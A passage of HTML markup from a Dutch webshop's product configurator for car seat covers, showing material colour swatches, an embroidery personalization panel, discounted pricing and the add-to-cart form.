                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs / grijs jacquard';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Kunstleer Grijs / grijs jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Kunstleer Grijs" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            12,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (12 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="12" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Bestuurdersdeksel (12,00€
                                                                        ) - 1 borduurwerk
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Vooruit spelen (20,00€) -
                                                                            2 Borduurwerk
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Een universele stoelhoes toevoegen 
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bestuurders- of passagiersstoel met een universele stoelhoes

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="113.43">€ 113,43</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">€ 151,24</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-25%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-25%</span>
                                <span class="line-through text-gray-500 js-price-old">€ 151,24</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">37,81€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="2579" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Set hoezen: 
                      Voorkanten [av]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Voorkanten [av]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Voorkanten [av]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Voorkanten [av]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Complete set [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Complete set [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="Complete set [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7-zits [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7-zits [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7-zits [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Achterkant [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Achterkant [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Achterkant [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyester gaas: 
                      Zwart dambord [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart dambord [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Zwart dambord [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Zwart dambord [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs dambord [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Grijs dambord [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Grijs dambord [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Elektrisch blauw gaas / zwart [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Elektrisch blauw gaas / zwart [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Elektrisch blauw gaas / zwart [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw gaas / zwart [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Blauw gaas / zwart [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Blauw gaas / zwart [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart-witte jacquard [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Zwart-witte jacquard [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Zwart-witte jacquard [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Gebreide stof met stiksels : 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Zwart met witte stiksels [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Zwart met rode stiksels [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met oranje stiksels [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Zwart met oranje stiksels [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met oranje stiksels [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Zwart met blauwe stiksels [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Zwart / zwart gaas [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Kunstleer Zwart / zwart gaas [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Zwart / zwart gaas [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zwart met rode stiksels [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Kunstleer zwart met rode stiksels [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zwart met rode stiksels [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zart met witte stiksels [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Kunstleer zart met witte stiksels [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zart met witte stiksels [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs / grijs jacquard [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Kunstleer Grijs / grijs jacquard [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs / grijs jacquard [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Kunstleer Grijs [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 15 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
